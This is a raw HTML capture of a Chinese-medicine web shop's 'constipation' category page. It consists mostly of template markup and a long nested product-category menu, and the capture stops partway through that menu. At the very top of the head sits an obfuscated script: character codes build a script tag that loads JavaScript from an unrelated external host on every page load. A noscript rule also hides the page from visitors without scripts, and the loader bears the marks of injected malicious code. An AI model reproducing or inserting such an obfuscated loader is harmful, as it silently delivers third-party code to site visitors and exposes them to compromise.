

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chnherb.com/digestive-system/constipation
body_size: 10252
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<script language="javascript">
document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,58,47,47,105,112,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6270"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));
</script>
<noscript><style type="text/css"> body{display:none;}</style></noscript>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>constipation</title>
<base href="https://www.chnherb.com/" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700" rel="stylesheet" type="text/css">
<link href="catalog/view/theme/OPC080181/stylesheet/stylesheet.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080181/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080181/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080181/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080181/stylesheet/megnor/lightbox.css" />


<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" type="text/css" rel="stylesheet" media="screen" />
<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/flexslider/jquery.flexslider-min.js"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
		<link href="https://www.chnherb.com/constipation" rel="canonical" />
		<link href="https://www.chnherb.com/image/catalog/banner/s05-herb-icon03_0.png" rel="icon" />
	
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>



	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88232078-1', 'auto');
  ga('send', 'pageview');

</script>		
</head>
<body class="product-category-142_146 layout-2 left-col">
<nav id="top">
  <div class="container">
        <div class="pull-left">
<form action="https://www.chnherb.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="catalog/language/en-gb/en-gb.png" alt="English" title="English">
                    <span class="hidden-xs hidden-sm hidden-md">Language</span> <i class="fa fa-angle-down"></i></button>
    <ul class="dropdown-menu language-menu">
            <li><button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
            <li><button class="btn btn-link btn-block language-select" type="button" name="ru"><img src="catalog/language/ru/ru.png" alt="Russian" title="Russian" /> Russian</button></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.chnherb.com/digestive-system/constipation?_route_=digestive-system%2Fconstipation" />
</form>
</div>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.chnherb.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+86 18651887062</span></li>
        <li class="dropdown myaccount"><a href="https://www.chnherb.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"> <span class="hidden-xs hidden-sm hidden-md">My Account<i class="fa fa-angle-down"></i></span></a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://www.chnherb.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://www.chnherb.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://www.chnherb.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        
        <li class="last"><a href="https://www.chnherb.com/index.php?route=checkout/checkout" title="Checkout"> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4" id="logo">
        <div class="logo">
                    <a href="https://www.chnherb.com/index.php?route=common/home"><img src="https://www.chnherb.com/image/catalog/banner/CHNHERB.png" title="CHNHERB" alt="CHNHERB" class="img-responsive" /></a>
                  </div>
      </div>
	  
      <div class="col-sm-5 header-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
	  <div>
    <div class="header-cms">
<div class="truck-img"></div>
<div class="innercontent"><div class="freeship">FREE SHIPPING ON ALL ORDERS</div>
<div class="shipdate">UNTILL 28 AUGUST</div>
</div>

</div></div>
          </div>
  </div>
</header>
<div class="nav-inner-cms">
  <div class="header-bottom">
	<div class="main-menu" id="cms-menu">
	<div class="box-category-heading">Categories<span class="heading-img">
</span></div>
        <ul class="main-navigation">
            <li class="first"><a href="https://www.chnherb.com/index.php?route=affiliate/account">Affiliates</a></li>
			
			<li><a href="https://www.chnherb.com/index.php?route=account/return/add">Returns</a></li> 
                
            <li><a href="https://www.chnherb.com/index.php?route=information/sitemap">Site Map</a></li>
                
            <li class="last"><a href="https://www.chnherb.com/index.php?route=information/contact">Contact Us</a></li>
              
         </ul>
		 <div class="col-sm-13"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span class="cart image"></span> <span id="cart-total"> 0 item(s) </span><i class="fa fa-angle-down"></i></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
     </div>
	 
     </div>
	 
</div>
<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div class="container">
<div id="menu" class="main-menu">

<div class="nav-responsive"><span>Menu</span><div class="expandable"><i class="fa fa-align-justify"></i></div></div>
  <ul class="main-navigation">
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67">Chinese medicines as directed</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_117" >yunnanbaiyao</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_130" >Tianhe</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_131" >other brand</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_150" >Bishengyuan</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182" >Wins town</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_233" >505</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_241" >999</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/TIENS">Tiens</a>
          </li>
        <li><a href="https://www.chnherb.com/Tibetan Medicine">Tibetan Medicine</a>
          </li>
        <li><a href="https://www.chnherb.com/Men‘s-Health">Men's Health</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Impotence-and-premature-ejaculation" >Impotence and premature ejaculation</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Tonifying-kidney-and-strengthening-yang" >Tonifying kidney and strengthening yang</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Nourishing-yin-and-kidney" >Nourishing yin and kidney</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Male-infertility" >Male infertility</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/prostatitis" >prostatitis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Hyperplasia-of-prostate" >Hyperplasia of prostate</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/urinary-system" >urinary system</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Alopecia-and-white-hair" >Alopecia and white hair</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Antialcoholism-and-liver-protection" >Antialcoholism and liver protection</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/adult-erotica-products" >adult erotica products</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Women-Health">Women's Health</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/tonify-energy-and-enrich-the-blood" >tonify energy and enrich the blood</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Child-care" >Child care</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Menopausal-medication" >Menopausal medication</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Regulate-menstruation-and-beautify-skin" >Regulate menstruation and beautify skin</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/gynecological-inflammation" >gynecological inflammation</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/acyeterion" >acyeterion</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Ovarian-diseases" >Ovarian diseases</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Body-slimming" >Body slimming</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/fibroid" >fibroid</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/hyperplasia-of-mammary-glands" >hyperplasia of mammary glands</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Retard-senility" >Retard senility</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Children's Health">Children's Health</a>
          </li>
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=59">Dieting &amp; Slimming</a>
          </li>
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=60">Medical Plasters</a>
          </li>
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=63">Skin, Nails, Hair,Face</a>
          </li>
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=61">TCM Tools</a>
          </li>
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=65">Vitamins, Minerals, Supplements</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=65_66" >Calcium</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=65_68" >Zinc</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Cardiovascular-medicine">Cardiovascular medicine</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/hypertension" >hypertension</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Hyperlipidemia" >Hyperlipidemia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/coronary-heart-disease" >coronary heart disease</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/angina-pectoris" >angina pectoris</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Arrhythmia" >Arrhythmia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Vasculitis" >Vasculitis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Arteriosclerosis" >Arteriosclerosis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/apoplexy" >apoplexy</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Adjust-the-three-heights" >Adjust the three heights</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Other-drugs" >Other drugs</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Cardiomyopathy" >Cardiomyopathy</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Medication-for-rheumatic-joint">Medication for rheumatic joint</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/External-use-for-bruise" >External use for bruise</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/Oral-administration-of-rheumatic-bone-pain" >Oral administration of rheumatic bone pain</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/External-use-of-rheumatic-bone-pain" >External use of rheumatic bone pain</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/hyperosteogeny" >hyperosteogeny</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/osteoporosis" >osteoporosis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/cervical-spondylopathy" >cervical spondylopathy</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/gout" >gout</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/scapulohumeral-periarthritis" >scapulohumeral periarthritis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/Sciatica" >Sciatica</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/lumbar-muscle-degeneration" >lumbar muscle degeneration</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/Rheumatoid-arthritis" >Rheumatoid arthritis</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/respiratory-system">respiratory system</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Tracheitis" >Tracheitis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=132_134" >Asthma medication</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Resolving-phlegm-and-relieving-cough" >Resolving phlegm and relieving cough</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/pulmonary-tuberculosis" >pulmonary tuberculosis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Nasal-care" >Nasal care</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Atomizer" >Atomizer</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/pneumonia" >pneumonia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/respiratory-tract-infection" >respiratory tract infection</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Lung-disease" >Lung disease</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/digestive-system">digestive system</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/gastroenteritis" >gastroenteritis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/hemorrhoids" >hemorrhoids</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/Peptic-ulcer" >Peptic ulcer</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/constipation" >constipation</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/Abdominal-pain-and-diarrhea" >Abdominal pain and diarrhea</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/indigestion" >indigestion</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/Gastrointestinal-care" >Gastrointestinal care</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/ nervous system"> nervous system</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Parkinson" >Parkinson</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/depression" >depression</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/epilepsy" >epilepsy</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Schizophrenia" >Schizophrenia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/quit smoking" >quit smoking</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/insomnia" >insomnia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Anxiety-disorder" >Anxiety disorder</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Hyperthyroidism-and-hypothyroidism" >Hyperthyroidism and hypothyroidism</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Neurasthenia" >Neurasthenia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Neuropathic-pain" >Neuropathic pain</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/hyperactivity" >hyperactivity</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/obsession" >obsession</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/dementia" >dementia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Strengthen-brain-and-intelligence1" >Strengthen brain and intelligence</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/peripheral-neuropathy" >peripheral neuropathy</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Nerve-injury" >Nerve injury</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/migraine-headache" >migraine headache</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Seasickness" >Seasickness</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Pediatric-medication">Pediatric medication</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Cold-and-fever" >Cold and fever</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Children's-intestines-and-stomach" >Children's intestines and stomach</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Children's-vitamin" >Children's vitamin</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/ADHD-in-children" >ADHD in children</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Cough-in-children" >Cough in children</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Child-convulsion" >Child convulsion</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Mosquito-bites" >Mosquito bites</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Boost-immunity" >Boost immunity</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Antipyretic-paste" >Antipyretic paste</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Vitamin-minerals" >Vitamin minerals</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Strengthen-brain-and-intelligence" >Strengthen brain and intelligence</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Daily-medication">Daily medication</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Cold-and-fever1" >Cold and fever</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/clearing-away-heat-and-toxic-material" >clearing away heat and toxic material</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Antibacterial-and-anti-inflammatory" >Antibacterial and anti-inflammatory</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Ophthalmic-drugs" >Ophthalmic drugs</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Oral-diseases" >Oral diseases</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Vitamin-minerals1" >Vitamin minerals</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Otolaryngology-medication" >Otolaryngology medication</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Diabetes-Department">Diabetes Department</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Diabetes-Department/Chinese-patent-medicine-for-type-II-diabetes" >Chinese patent medicine for type II diabetes</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Diabetes-Department/Retinopathy" >Retinopathy</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Diabetes-Department/Neuropathy" >Neuropathy</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Diabetes-Department/Diabetes-Nutrition" >Diabetes Nutrition</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Dermatological-drugs">Dermatological drugs</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Dermatitis-eczema" >Dermatitis eczema</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/mycotic-infection" >mycotic infection</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Herpes-verrucosa" >Herpes verrucosa</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/skin-sensibility" >skin sensibility</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/acne" >acne</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Vitiligo" >Vitiligo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Carbuncle" >Carbuncle</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Chilblain-scald" >Chilblain scald</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Gonorrhea-syphilis" >Gonorrhea syphilis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Scar-removal" >Scar removal</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Mosquito-bites1" >Mosquito bites</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Psoriasis" >Psoriasis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Bromhidrosis" >Bromhidrosis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Alopecia-and-white-hair1" >Alopecia and white hair</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/ringworm-of-the-nails" >ringworm of the nails</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Ichthyosis" >Ichthyosis</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Hepatobiliary-drugs">Hepatobiliary drugs</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/Hepatitis-medication" >Hepatitis medication</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/cirrhosis" >cirrhosis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/cholecystitis" >cholecystitis</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/gallstone" >gallstone</a>
										  
			</li>		
                              										
				<li>
								
